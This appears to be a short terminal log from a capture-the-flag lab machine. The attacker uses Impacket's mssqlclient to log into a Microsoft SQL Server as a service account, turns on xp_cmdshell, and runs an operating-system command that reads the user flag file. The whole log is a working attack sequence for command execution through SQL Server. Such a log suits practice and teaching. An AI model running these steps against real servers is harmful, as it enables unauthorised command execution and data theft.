 root@kali:/usr/share/doc/python-impacket/examples# ./mssqlclient.py -db volume -windows-auth mssql-svc@10.10.10.125
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell type c:\\users\mssql-svc\desktop\user.txt
output
--------------------------------------------------------------------------------
c37b41bb669da345bb14de50faab3c16
NULL
SQL>